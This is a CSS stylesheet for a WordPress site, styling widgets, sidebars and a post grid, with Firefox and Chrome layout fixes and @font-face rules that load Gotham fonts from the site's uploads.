.rpwe-title h3 {
  font-size: 15px!important;
}


/****NEWSLETTER FOOTER****/

.widget.vw-sidebar-footer-4.widget_wysija p:first-child { display: none;}

#footer input.wysija-submit.wysija-submit-field { border: 1px solid #555;}

#footer .widget_wysija_cont { padding: 0 10px 20px 0;}

/*****FACEBOOK TOP***/

body.page .fb-like.fb-like-button_count.fb_iframe_widget iframe {
 width: 76px !important;
height: 20px !important;
}


/*****SIDEBAR BLOG***/

.widget.vw-sidebar-blog.widget_nav_menu .widget-title {font-size: 1.5em;}

/******AFTER MENU LINE***/

body.home.page .side-AfterMenu.socialmedia .container { border-bottom: none;}

/****SIDEBAR ****/

.widget.vw-sidebar-custom-HomeMain.widget_vw_widget_latest_category { 
padding: 0;
border-top: 0;
}

/*****MOZILLA FIREFOX*****/

@-moz-document url-prefix() { 

@media (min-width: 768px) {

div.row.vw-isotope.post-box-list{
position: relative;
height: 678px !important;
  }

.post-box-list div:nth-of-type(4) {
left: 50% !important;
top: 50% !important;/**339px**/
}

.post-box-list div:nth-of-type(2) {
left: 50% !important;
top: 0px !important;
}

.post-box-list div:nth-of-type(3) {
left: 0px !important;
top: 50% !important;/**339px***/
}

 }

  }

/***GOOGLE CHROME FIX***/

@media screen and (-webkit-min-device-pixel-ratio:0)  { 

@media (min-width: 768px) {

div.row.vw-isotope.post-box-list{
position: relative;
height: 678px !important;
  }

.post-box-list div:nth-of-type(4) {
left: 50% !important;
top: 50% !important;/**339px**/
}

.post-box-list div:nth-of-type(2) {
left: 50% !important;
top: 0px !important;
}

.post-box-list div:nth-of-type(3) {
left: 0px !important;
top: 50% !important;/**339px***/
}

 }

  }


@media (max-width: 767px) {
	
body.page .post-slider .post-box-inner {
	height: auto;
    width: 100%;
	background-color: rgba(0, 0, 0, 0.4);
}
	
}

#link-back-to-group{
position: absolute;
  top: 138px;
  right: 15px;
  height: 27px;
  width: 345px;
}

/******FONT TYPE CSS*****/

/***GOTHAM BOLD****/

@font-face {
	font-family: 'Conv_Gotham-Bold';
	src: url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.eot');
	src: local('?'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.woff') format('woff'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.ttf') format('truetype'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

/** GOTHAM-LIGHT **/
@font-face {
	font-family: 'Conv_Gotham-Light';
	src: url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.eot');
	src: local('?'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.woff') format('woff'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.ttf') format('truetype'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

/** GOTHAM-MEDIUM **/
@font-face {
	font-family: 'Conv_Gotham-Medium';
	src: url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Medium.eot');
	src: local('?'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Medium.woff') format('woff'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Medium.ttf') format('truetype'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Medium.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
